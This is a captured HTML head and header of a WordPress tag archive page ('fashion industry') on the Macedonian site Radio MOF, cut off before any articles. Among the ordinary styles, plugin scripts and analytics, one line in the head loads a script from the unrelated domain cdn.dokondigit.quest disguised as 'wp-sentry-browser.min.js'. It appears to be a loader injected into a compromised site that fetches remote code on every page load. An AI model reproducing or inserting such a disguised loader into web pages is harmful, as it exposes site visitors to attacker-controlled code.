

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/modna-industrija/
body_size: 18940
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  модна индустрија</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; модна индустрија Tag Feed" href="https://www.radiomof.mk/tag/modna-industrija/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/8344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="модна индустрија"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/modna-industrija/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="модна индустрија"/>
  <meta itemprop="headline" content="модна индустрија"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="модна индустрија"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/modna-industrija/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-modna-industrija tag-8344 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "модна индустрија"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>модна индустрија</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
